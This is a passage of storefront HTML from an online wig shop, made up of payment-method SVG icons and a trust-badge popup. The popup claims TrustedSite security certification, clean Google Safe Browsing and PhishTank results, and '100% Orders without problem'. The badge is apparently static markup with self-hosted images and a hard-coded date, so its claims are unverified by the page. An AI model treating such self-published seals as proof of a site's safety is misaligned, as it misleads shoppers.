id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
                          </div>
                      </div>
                    
                  </div>


              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' style='width:120px;height:20px;' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.baisiwig.com/</div>
                         <div class='authentDate'  id='franceDate'>2024/8/5</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified</strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"style='width:30px; height:30px' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" style='width:120px; height:20px' > </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <h2 style='color:#fff;'>https://www.baisiwig.com</h2>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check..</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" style=' height:30px'>
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" style=' height:30px'>
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" style=' height:30px'>
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
